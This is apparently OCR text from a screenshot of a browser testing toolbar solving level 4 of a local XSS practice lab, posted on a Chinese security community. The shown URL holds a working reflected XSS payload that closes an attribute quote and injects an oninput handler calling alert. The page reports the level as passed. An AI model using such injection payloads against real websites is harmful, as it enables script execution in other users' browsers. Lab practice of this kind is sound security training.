 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/xss/level4.php?keyword=try+harder!"+oninput=alert`1`+//&submit=æç´¢
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level4
没有找到和try harder!" oninput=alert`1` //相关的结果.
完成的不错！
确定 取消
level4
payload的长度:32
先知安全技术社区